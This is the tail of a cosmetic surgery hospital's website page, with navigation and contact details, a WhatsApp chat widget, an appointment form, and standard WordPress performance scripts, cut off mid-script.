				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e856707" data-id="5e856707" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69f47ff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69f47ff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Quick Link</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb20c23 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="bb20c23" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-bb20c23" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2724"><a href="https://www.cosmesurgehospital.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://www.cosmesurgehospital.com.pk/doctors/" class="elementor-item">Doctors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2726"><a href="http://cosmesurgehospital.com.pk/offers/" class="elementor-item">Offers</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bb20c23" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2724"><a href="https://www.cosmesurgehospital.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://www.cosmesurgehospital.com.pk/doctors/" class="elementor-item" tabindex="-1">Doctors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2726"><a href="http://cosmesurgehospital.com.pk/offers/" class="elementor-item" tabindex="-1">Offers</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41f67dfd" data-id="41f67dfd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fe3bfd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2fe3bfd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Stay Connected</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-642d55f elementor-tablet-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="642d55f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:03218548304">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">For Hair Transplant: 03218548304</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">For Cosmetic: 0342-1505500</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">yasirallaqudre1@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Main Saidpur Road Near Kali Tanki Rawalpindi</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-7029e44c elementor-section-height-min-height elementor-section-content-middle ct-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7029e44c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28f55778" data-id="28f55778" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-602155c elementor-widget elementor-widget-heading" data-id="602155c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© All rights reserved @ Cosmesurge International Hospital</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;923421505500&quot;,&quot;pre_filled&quot;:&quot;Hello Cosmesurge&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="7370005331"></span>
						<div data-elementor-type="popup" data-elementor-id="2814" class="elementor elementor-2814 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7a953752 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a953752" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f4172fc" data-id="3f4172fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a1d9b1 elementor-widget elementor-widget-heading" data-id="9a1d9b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BOOK AN APPOINTMENT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f374c40 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="f374c40" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2814"/>
			<input type="hidden" name="form_id" value="f374c40"/>
			<input type="hidden" name="referer_title" value="Dimple Creation In Islamabad -Cosmesurge hospitals" />

							<input type="hidden" name="queried_id" value="710"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
								<input type="number" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone Number" required="required" min="" max="" >
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_4cca769 elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_4cca769"><div class="elementor-g-recaptcha" data-sitekey="6LdY-o8jAAAAAEgmekxdIuTTN7tXIhk-r0c30O9d" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-2659-css' href='https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2659.css?ver=1769613314' media='all' />
<link rel='stylesheet' id='elementor-post-2687-css' href='https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2687.css?ver=1769613314' media='all' />
<link rel='stylesheet' id='elementor-post-2759-css' href='https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2759.css?ver=1769613314' media='all' />
<link rel='stylesheet' id='elementor-post-2775-css' href='https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2775.css?ver=1769613314' media='all' />
<link rel='stylesheet' id='elementor-post-2778-css' href='https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2778.css?ver=1769613314' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"923421505500","pre_filled":"Hello Cosmesurge","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://www.cosmesurgehospital.com.pk/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.cosmesurgehospital.com.pk","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var 